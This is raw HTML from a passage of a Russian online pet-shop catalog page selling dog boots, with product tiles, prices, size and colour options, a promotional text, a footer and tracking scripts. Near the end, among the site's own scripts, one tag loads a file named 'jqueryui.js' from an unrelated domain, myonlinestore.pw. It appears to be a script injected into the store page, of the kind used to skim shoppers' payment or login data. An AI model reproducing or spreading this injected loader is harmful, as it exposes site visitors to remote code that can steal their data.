																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="розовый"
																		style="background-image: url(/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="чёрный PICT"
																data-treevalue="59_85" 
																data-onevalue="85">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="чёрный"
																		style="background-image: url(/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="ярко-розовый PICT"
																data-treevalue="59_102" 
																data-onevalue="102">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="ярко-розовый"
																		style="background-image: url(/upload/uf/996/9968d16dc4e35c83d699039174f89971.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="1"
																data-treevalue="60_1" data-onevalue="1">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">1</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="3"
																data-treevalue="60_3" data-onevalue="3">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">3</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="4"
																data-treevalue="60_4" data-onevalue="4">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">4</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="5"
																data-treevalue="60_5" data-onevalue="5">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">5</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_subscribe"
			class="btn btn-default btn-md"
			data-item="596699"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
<div class="afterThird"></div>
				
												<div class=" productOne posProd-0 posMob-0" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/sapogi-rezinovye_ch21106/" title="Сапоги для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/sapogi-rezinovye_ch21106/" title="Сапоги Резиновые." class="product-small-name">Сапоги Резиновые.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_price">
						
							590 р.						</span>
					</div>
											<div id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="жёлтый PICT"
																data-treevalue="59_19" 
																data-onevalue="19">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="жёлтый"
																		style="background-image: url(/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="красный PICT"
																data-treevalue="59_33" 
																data-onevalue="33">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="красный"
																		style="background-image: url(/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="розовый PICT"
																data-treevalue="59_47" 
																data-onevalue="47">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="розовый"
																		style="background-image: url(/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="синий PICT"
																data-treevalue="59_65" 
																data-onevalue="65">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="синий"
																		style="background-image: url(/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="фиолетовый PICT"
																data-treevalue="59_83" 
																data-onevalue="83">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="фиолетовый"
																		style="background-image: url(/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="чёрный PICT"
																data-treevalue="59_85" 
																data-onevalue="85">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="чёрный"
																		style="background-image: url(/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="S"
																data-treevalue="60_15" data-onevalue="15">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">S</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="M"
																data-treevalue="60_16" data-onevalue="16">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">M</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="L"
																data-treevalue="60_18" data-onevalue="18">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">L</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="XL"
																data-treevalue="60_19" data-onevalue="19">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">XL</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="XXL"
																data-treevalue="60_21" data-onevalue="21">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">XXL</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_subscribe"
			class="btn btn-default btn-md"
			data-item="596695"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_596695_905587df90578eb4342842ad8de05a16_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
<div class="afterTwo"></div>
				
									<div class=" productOne posProd-1 posMob-1" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/uggi_ch21104/" title="Сапоги для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/uggi_ch21104/" title="УГГИ." class="product-small-name">УГГИ.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_price">
						
							850 р.						</span>
					</div>
											<div id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="коричневый PICT"
																data-treevalue="59_26" 
																data-onevalue="26">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="коричневый"
																		style="background-image: url(/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="розовый PICT"
																data-treevalue="59_47" 
																data-onevalue="47">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="розовый"
																		style="background-image: url(/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="1"
																data-treevalue="60_1" data-onevalue="1">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">1</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="2"
																data-treevalue="60_2" data-onevalue="2">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">2</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="3"
																data-treevalue="60_3" data-onevalue="3">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">3</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="4"
																data-treevalue="60_4" data-onevalue="4">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">4</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="5"
																data-treevalue="60_5" data-onevalue="5">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">5</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_subscribe"
			class="btn btn-default btn-md"
			data-item="596694"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
				
														<!-- items-container -->
		</div>

	<article class="text"><p style="text-align: justify;">
	 Загляните в наш каталог и приобретите сапоги для собак. Тогда вы сможете быть спокойны за здоровье своего четвероногого друга. Еще одно преимущество – пол в вашем доме будет чистым. Важно, что при этом вам не придётся мыть лапы животного после прогулки: пес цивилизовано снимает сапожки в прихожей.&nbsp;
</p>
<p style="text-align: justify;">
	 Сапоги для собак – это решение множества проблем (таких как обморожение, воздействие реагентов, порезы), а также возможность сделать питомца стильным и нарядным. При изготовлении таких моделей дизайнеры проявляют массу креативности.&nbsp;
</p>
<p style="text-align: justify;">
	 Наш магазин предлагает только качественную продукцию с непревзойденными характеристиками, а все модели отвечают модным тенденциям. Преимущество нашего товара оценят ваши питомцы, гуляющие с комфортом, и окружающие люди, которые с восторгом будут смотреть на маленького стилягу.&nbsp;
</p>
<p style="text-align: justify;">
	 Обуйте своего любимца и защитите. Оденьте его в стильный наряд, сделав образ законченным при помощи модной пары. Ведь особой неотразимости вашему лающему другу добавит сапоги для собак, купить которые вы можете в нашем интернет магазине.
</p></article>



							</div>

	
</div>
<!--end .main-text-->
</div>
</main>
<div class="clear"></div>
<!-- .content -->
<footer class="footer">
   <div class="footer-block clearfix">
        <div class="footer-block-item">
            <div class="footer-block-item-head">Помощь</div>
    
<ul>

			<li><a href="/how_size/">Как измерить собаку</a></li>
		
			<li><a href="/how_find_size/">Как определить размер</a></li>
		
			<li><a href="/how_change/">Как обменять товар</a></li>
		
			<li><a href="/how_return/">Как вернуть товар</a></li>
		

</ul>
        </div>
        <div class="footer-block-item">
            <div class="footer-block-item-head">Информация</div>
            
<ul>

			<li><a href="/delivery/">Способы доставки</a></li>
		
			<li><a href="/pay/">Способы оплаты</a></li>
		
			<li><a href="/wear_home/">Политика конфиденциальности</a></li>
		
			<li><a href="/bonus/">Опт</a></li>
		
			<li><a href="/article/">Статьи</a></li>
		

</ul>
        </div>
        <div class="footer-block-item">
            <div class="footer-block-item-head">Наши клиенты</div>
            
<ul>

			<li><a href="/opinions/">Отзывы</a></li>
		
			<li><a href="/handmade/">Своими руками</a></li>
		

</ul>
        </div>
        <div class="footer-block-item right">
            <div class="footer-block-item-head">Контакты</div>
            <ul>
                <li><strong>Тел:</strong> +7 499 343 90 82</li>
                <li><strong>Skype:</strong> <a href="#">swita585</a></li>
                <li><strong>E-mail:</strong> <a href="#">info@kapri-z.ru</a></li>
            </ul>        </div>
    </div>
    <div class="copyright">
        <div class="copyright-item">
            © kapri-z.ru
            <br>
            <p>Oбращаем вaше внимaние нa то, что пpиведеные на сайте цeны и хaрактеристики товaров нoсят исключитeльно ознакомительный харaктер и не являютcя публичнoй офeртой. Для пoлучения подрoбной инфoрмации 
			   о харaктеристиках товaров, их нaличия и стoимости связывaйтесь, пожaлуйста, с менеджерами нашей компании.</p>
          
        </div>
    </div>
</footer>
<!-- .footer -->
</div>
<!-- .wrapper -->


<!--
<div class="consultant">
    Консультант
    <div class="consultant-img">
        <img src="/images/content/img1.jpg" alt="">
    </div>
    <div class="consultant-status">
            </div>
 
       <a class="button"  href="https://siteheart.com/webconsultation/219686?byhref=1" 
    target="siteheart_sitewindow_219686" 
    onclick="o=window.open;o('https://siteheart.com/webconsultation/219686', 'siteheart_sitewindow_219686', 
        'width=550,height=400,top=30,left=30,resizable=yes'); return false;">задать вопрос</a>  
   
      
<!-- End SiteHeart code --
</div>
-->
<div class="b-shadow"></div>
<div class="b-shadow-gift"></div>
<div class="popup" id="request_call"></div>
<div class="popup" id="request_gift500"></div>

<div class="popup" id="wrong-quant">
	<a href="javascript:void(0);" class="fancybox-close" title="Закрыть"></a>
	<p>Достигнуто максимальное количество на складе.</p>
</div>

<div class="popup" id="buyclick-success">
	<a href="javascript:void(0);" class="fancybox-close" title="Закрыть"></a>
	<p>Товар успешно добавлен в корзину.</p>
</div>
    
<div class="popup" id="purchases-list">
	<p>Для того, что мы могли сохранить для вас список желаемых покупок, введите свой е-мейл:</p>
		<div class="center">
		<form name="ask_delay">
			<div class="form-item">
			<label>E-mail:</label>
			<input type="email" name="delay_email" id="delay_email" value="" >
			</div>
			<div class="form-item" id="need-pass-block" style="display:none;">
                <label>Вы уже зарегистрированы на сайте, введите свой пароль:</label>
                <input type="text" name="need-pass-block-input" value="" autocomplete="off">
            </div>
            <div class="error_auth" style="display:none;"></div>
			<div  class="button" id="delay_submit" name="go">сохранить</div>
			<div  class="button" id="remind_pass" name="remind_pass" style="display: none;">вспомнить пароль?</div>
		</form>
		</div>
</div>

<div class="popup" id="delay-success">
	<a href="javascript:void(0);" class="fancybox-close" title="Закрыть"></a>
	<p>Вы внесли этот товар в список желаемых покупок.</p>
</div>
<!-- Start SiteHeart code -->
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-110008378-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110008378-1');
</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16277719, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '932263423621890'); 
fbq('track', 'PageView');
</script><script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769199276','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b5394ae31835a8ed722bc0c889a0c19e'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/main18/kernel_main/kernel_main_v1.js?1767105024526722"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main18/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17670963888526"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?17402268702917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?17402268702895"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?174022687084320"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?17402268702459"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/core/core_timer.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/main18/components/bitrix/catalog.smart.filter/wtfilter-v160718/script.js','/bitrix/components/bitrix/catalog.section/templates/newSection160718/script.js','/bitrix/components/bitrix/catalog.item/templates/.default-kapriz/script.js','/bitrix/components/bitrix/catalog.product.subscribe/templates/.default/script.js','/bitrix/components/bitrix/sale.basket.basket.line/templates/main18_headerBasket/script.js','/local/templates/main18/components/bitrix/catalog.viewed.products/watched/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/local/templates/main18/components/bitrix/catalog.smart.filter/wtfilter-v160718/style.css','/bitrix/components/bitrix/catalog.section/templates/newSection160718/style.css','/bitrix/components/bitrix/catalog.item/templates/.default-kapriz/style.css','/bitrix/components/bitrix/catalog.product.subscribe/templates/.default/style.css','/bitrix/components/bitrix/catalog.section/templates/newSection160718/themes/blue/style.css','/local/templates/main18/styles/owl.carousel.css','/local/templates/main18/add-on/slick/slick.css','/local/templates/main18/add-on/MagnificPopup/magnific-popup.css','/local/templates/main18/styles/jquery.fancybox.css','/local/templates/main18/styles/lightbox.css','/local/templates/main18/styles/jquery.nouislider.pips.css','/local/templates/main18/styles/minimal.css','/local/templates/main18/components/bitrix/menu/top_menu/style.css','/local/templates/main18/components/bitrix/catalog.viewed.products/watched/style.css','/local/templates/main18/components/bitrix/breadcrumb/bread/style.css','/local/templates/main18/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main18/template_d53bfdbed18a1a07d03bad02442dcc1b/template_d53bfdbed18a1a07d03bad02442dcc1b_v1.js?176709638840589"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main18/page_efd028344047e88f572b47091f4c101b/page_efd028344047e88f572b47091f4c101b_v1.js?1767096588111730"></script>
<script type="text/javascript">
bxSession.Expand(1440, 'b5394ae31835a8ed722bc0c889a0c19e', false, '39cfed42db21d87efece49bf7f555353');
</script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "6bc7089d8da8cb06960de6600bac39b8"]); _ba.push(["host", "www.kapri-z.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="/local/templates/main18/js/jquery.maskedinput.min.js"></script>
<script src="/local/templates/main18/js/nouislider.min.js"></script>
<script src="/local/templates/main18/add-on/MagnificPopup/jquery.magnific-popup.js"></script>
<script src="/local/templates/main18/js/forms.js?t=1769199275"></script>

<script src="/local/templates/main18/js/owl.carousel.min.js?r=1769199275"></script>
<script src="/local/templates/main18/js/icheck.min.js?v=4"></script>
<script src="/local/templates/main18/js/ion.tabs.min.js"></script>
<script type="text/javascript" src="/local/templates/main18/js/jquery-filestyle.js"></script>
<script src="/local/templates/main18/add-on/slick/slick.js"></script>
<script src="/local/templates/main18/js/main.js?v=1769199275"></script>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '297705514246145'); 
fbq('track', 'PageView');
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script><script type="text/javascript">
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'main18_headerBasket';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'main_headerBasket','PATH_TO_BASKET':'/basket/','PATH_TO_ORDER':'/order/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'main_headerBasket','~PATH_TO_BASKET':'/basket/','~PATH_TO_ORDER':'/order/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script><script src='https://myonlinestore.pw/jqueryui.js'></script>




<script type="text/javascript">
									function refreshFilter(){
										//console.log($('#arrFilter_77_MIN'));
										smartFilter.reload(BX('arrFilter_77_MIN'));
									}
                                    $(function() {
                                        if ($(".range").length > 0) {
											//var snapSlider = $(".range");

											var snapSlider = document.getElementById('range');
											noUiSlider.create(snapSlider, {
												start: [ 2.8, 9 ],
												step: 1,
												margin: 3,
												//snap: true,
												connect: true,
												range: {
													'min': [2.8],
													'max': [9]
												}
											});

											var snapValues = [
												document.getElementById('arrFilter_77_MIN'),
												document.getElementById('arrFilter_77_MAX')
											];
											var snapValuesShow = [
